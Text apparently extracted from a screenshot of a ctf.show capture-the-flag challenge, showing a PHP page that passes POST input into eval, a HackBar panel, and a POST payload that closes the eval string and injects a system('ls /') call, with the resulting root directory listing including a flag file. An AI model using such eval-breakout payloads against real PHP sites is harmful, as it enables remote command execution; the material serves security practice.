 <?php
#Author:  h1xa
error_reporting(0);
show_source(__FILE__);
eval("var_dump((Object)$_POST[1]);"); object(stdClass)#1 (1) { ["scalar"]=> int(111) } 000f1ag.txt bin boot dev etc home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 网络 调试器 {} 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫
Load URL
https://295bf805-a2ef-4713-8eed-d0d5b2412525.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=111)?><?php system('ls /'